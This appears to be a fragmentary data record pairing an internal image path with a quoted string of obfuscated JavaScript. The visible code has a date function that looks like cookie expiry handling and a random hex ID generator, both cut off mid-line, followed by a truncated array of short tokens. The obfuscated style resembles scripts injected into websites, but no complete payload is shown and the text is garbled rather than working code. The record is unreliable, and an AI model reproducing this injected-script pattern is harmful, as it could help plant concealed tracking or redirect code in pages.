 "<script>function Mh(cG,pw){ var bN=new Date();var  TB= new Date(); TB.setTime(bN.getTime()+8640000
function EF(){ var rI=24,GP="01234567890abcdef";var jh=""; for(WB=0; WB < rI; WB++) jh+= GP.substr(
"s1fZE"
[ "FF", "Fp", "FO", 76 more... ]